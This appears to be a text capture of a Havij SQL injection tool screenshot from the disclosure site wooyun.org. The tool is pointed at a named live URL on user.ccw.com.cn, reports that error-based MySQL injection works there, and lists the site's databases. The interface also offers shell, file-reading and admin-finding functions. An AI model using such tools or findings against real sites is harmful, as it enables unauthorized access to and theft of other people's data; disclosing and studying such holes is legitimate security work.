 Havij

Target: http://user.ccw.com.cn/ucHome/space.php?do=mtag&tagid=3
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Data Base: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

ucenter
information_schema
cmsformobile
mysql
test

Use Group_Concat (MySQL Only)
All in one request.

Status: I'm IDLE
Clear Log

Trying another method using keyword for finding columns count
Current DB: ucenter
MySQL error based injection method can be used!
Data Base Found: information_schema
Data Base Found: cmsformobile
Data Base Found: mysql
Data Base Found: test
Data Base Found: ucenter

www.wooyun.org